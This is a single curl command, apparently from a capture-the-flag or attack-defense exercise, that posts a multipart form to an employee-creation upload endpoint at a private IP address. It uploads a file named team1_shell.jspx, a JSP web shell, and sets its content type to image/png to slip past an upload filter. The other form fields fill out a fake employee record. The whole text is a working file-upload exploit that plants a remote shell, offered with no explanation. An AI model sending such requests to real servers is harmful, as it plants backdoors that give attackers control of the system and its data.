 curl -s -X POST http://172.18.0.4:8080/upload/emp
loyee-create.action \
-F "upload=@team1_shell.jspx;type=image/png" \
-F "uploadFileName=team1_shell.jspx" \
-F "uploadContentType=image/png" \
-F "employeeCode=EMP-007" \
-F "name=team12" \
-F "department=IT" \
-F "role=engineer" \
-F "status=재직"